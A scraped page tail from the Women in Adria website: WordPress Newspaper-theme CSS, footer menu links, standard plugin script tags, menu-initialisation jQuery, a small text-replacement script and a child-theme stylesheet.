.td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697000ec3e322
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"be213547cc","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c
body_size: 371
content:
/*
Theme Name:     Women in Adria
Theme URI: 		
Description:    Tema
Author:         Browncatz
Author URI: 	
Template:       Newspaper
Version:        1.0
*/

.page-nav span.pages, .block-mega-child-cats a:first-child{
	display: none !important;
}

#menu-item-14412 {
	background-color: #d80a2a;
	color: #fff;
}

#menu-item-14412 a {
	color: #fff;
	padding-left: 17px;
}
